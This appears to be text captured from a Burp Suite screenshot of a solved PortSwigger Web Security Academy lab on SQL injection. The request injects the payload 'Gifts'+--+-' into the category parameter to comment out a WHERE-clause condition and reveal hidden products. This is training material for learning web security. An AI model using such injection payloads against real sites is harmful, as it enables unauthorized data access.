 Send
Cancel
Target: https://0af600d504269c4981e611a0000b002f.web
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+--+- HTTP/2
2 Host: 0af600d504269c4981e611a0000b002f.web-security-academy.net
3 Cookie: session=gsdqnAsUxgOANWVniEW3dLMLTFfDhseX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af600d504269c4981e611a0000b002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
Academy
vulnerability in WHERE
clause allowing retrieval
of hidden data
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' -- -
Refine your search:
All
Accessories
Gifts
Lifestyle
Pets
Couple's Umbrella
$45.27
View details
High-End Gift Wrapping
$10.19
View details
Conversation Controlling
Lemon
$89.17
View details
Snow Delivered To Your
Door
$33.42
View details